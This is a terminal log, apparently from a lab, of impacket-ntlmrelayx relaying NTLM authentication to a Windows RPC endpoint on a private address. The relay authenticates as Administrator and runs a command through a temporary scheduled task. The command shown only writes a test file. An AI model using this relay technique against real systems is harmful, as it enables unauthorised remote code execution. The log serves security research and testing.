 ┌──(root㉿kali)-[~]
└─# impacket-ntlmrelayx --no-smb-server --no-http-server -t rpc://192.168.141.132 -c "echo a > c:\test\a.txt"
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] WCF: Received connection from 192.168.141.130, attacking target rpc://192.168.141.132
[*] Authenticating against rpc://192.168.141.132 as FFFFFFFF0X\Administrator SUCCEED
[*] Executing command echo a > c:\test\a.txt in no output mode via ncacn_ip_tcp:192.168.141.132[49154]
[*] Creating task \BdMMaINM
[*] Running task \BdMMaINM
[*] Deleting task \BdMMaINM
[*] Completed!
[*] WCF: Received connection from 192.168.141.130, but there are no more targets left!
[*] WCF: Received connection from 192.168.141.130, attacking target rpc://192.168.141.132
[*] Authenticating against rpc://192.168.141.132 as FFFFFFFF0X\Administrator SUCCEED
[*] Executing command echo a > c:\test\a.txt in no output mode via ncacn_ip_tcp:192.168.141.132[49154]
[*] Creating task \UqVtlHOB
[*] Running task \UqVtlHOB
[*] Deleting task \UqVtlHOB
[*] Completed!